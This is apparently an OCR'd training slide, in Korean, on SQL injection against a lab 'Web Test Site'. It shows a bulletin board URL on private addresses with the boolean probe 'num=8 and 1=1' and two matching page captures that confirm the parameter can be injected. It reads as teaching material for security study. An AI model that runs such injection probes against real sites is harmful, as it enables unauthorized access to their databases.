 • Injection Vector
- SQL Query를 이용하여 조작이 가능한 위치 확인
- http://172.16.10.20/board/board_view.php?num=8%20and%201=1
▪ Query문 조작이 가능한 위치 확인
192.168.41.200/board/board_view.php?num=8
Web Test Site
홈 | 게시판 | 테스터님 정보 | 닉네임수정 | 로그아웃
내용 보기
이름 테스터 등록일 2017-01-04 00:04:44
이메일 test@ever.com 조회 4
제목 안녕하세요
내용 새로 가입했습니다. 반갑습니다.
첨부 파일
비밀번호 삭제 목록
192.168.41.200/board/board_view.php?num=8%20and%201=1
Web Test Site
홈 | 게시판 | 테스터님 정보 | 닉네임수정 | 로그아웃
내용 보기
이름 테스터 등록일 2017-01-04 00:04:44
이메일 test@ever.com 조회 5
제목 안녕하세요
내용 새로 가입했습니다. 반갑습니다.
첨부 파일
비밀번호 삭제 목록
101